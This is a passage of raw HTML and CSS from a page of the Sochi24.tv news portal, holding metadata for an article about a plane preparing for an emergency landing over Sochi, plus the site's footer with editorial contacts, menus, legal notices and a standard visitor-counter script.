прокомментировали ситуацию с водоснабжением в Сочи (Видео)</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ3"><meta itemprop="url" content="https://sochi24.tv/author/writ3/"></span><meta itemprop="datePublished" content="2022-08-22T16:30:26+03:00"><meta itemprop="dateModified" content="2022-08-22T16:30:26+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="В небе над Сочи самолёт сжигает топливо и готовится к экстренной посадке "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg?v=1661175020"><meta itemprop="width" content="1024"><meta itemprop="height" content="697"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover 